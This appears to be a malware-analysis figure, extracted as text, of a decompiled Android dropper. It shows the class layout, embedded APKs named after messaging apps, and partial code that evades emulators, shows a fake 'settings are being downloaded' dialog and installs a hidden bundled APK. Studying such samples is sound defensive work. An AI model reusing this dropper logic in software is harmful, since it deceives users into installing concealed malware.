 Main2
MYFILE String
install_Package String
isInstalled boolean
myDir File
trueC String
checker() boolean
copyAssets() boolean
copyFile(InputStream, Output
installAPK(File) void
isEmulator() boolean
isPackageInstalled(String, P
onBackPressed() void
onCreate(Bundle) void
onRestart() void
MainActivity
R
Rain
org.apache.commons.io
pl.droidsonroids.gif
资源文件
assets
face.apk
imo.apk
normal.apk
snap.apk
trueC.apk
viber.apk
lib
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
res
APK signature
71 bufferedWriter.write("777");
72 bufferedWriter.close();
73 this.myDir.setReadOnly();
} catch (IOException e3) {
75 e3.printStackTrace();
}
79 if (!isEmulator()) {
81 final ProgressDialog progressDialog = new ProgressDialog(this, R.style.MyAlertDialogStyle);
82 progressDialog.setTitle("Please Wait");
83 progressDialog.setCancelable(false);
84 progressDialog.setMessage("Required settings are being checked and downloaded...");
85 progressDialog.show();
87 new Handler().postDelayed(new Runnable() {
90 public void run() {
92 String string = Main2.this.getSharedPreferences("package", 0).getString("pack", "");
93 PackageManager packageManager = Main2.this.getPackageManager();
94 Main2 main2 = Main2.this;
94 main2.isInstalled = main2.isPackageInstalled(string, packageManager);
96 if (!Main2.this.isInstalled) {
try {
98 if (Main2.this.checker() && Main2.this.copyAssets()) {
释放apk
100 File file = new File(Environment.getExternalStorageDirectory() + "/.System/APK/" + Main2.this.trueC + ".apk");
101 if (Build.VERSION.SDK_INT >= 24) {
102 Intent intent = new Intent("android.intent.action.VIEW");
104 intent.setDataAndType(FileProvider.getUriForFile(Main2.this, BuildConfig.APPLICATION_ID, file), "application/vnd.android.package-archive");
105 intent.setFlags(335544321);
106 Main2.this.startActivity(intent);
107 progressDialog.dismiss();
120 return;
}
109 Main2.this.installAPK(file);
安装apk
110 progressDialog.dismiss();
}
} catch (Exception e) {
116 e.printStackTrace();
}
} else {
120 Main2.this.startActivity(new Intent(Main2.this, Rain.class));
}
}
}, 3000);
}